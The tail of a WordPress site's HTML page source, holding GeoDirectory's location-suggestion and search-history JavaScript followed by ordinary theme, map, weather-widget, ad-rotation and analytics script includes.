	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[1.8999999999999999,35.299999999999997],"today_humidity":67,"today_wind_speed":[5.0999999999999996,3.2000000000000002],"today_min":[0.80000000000000004,33.5],"today_max":[2.7999999999999998,37],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768824000,"day_name":"Mon","day_temp":[1,33],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[10,50],"owm_day_index":4},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":12},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,53],"owm_day_index":20},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>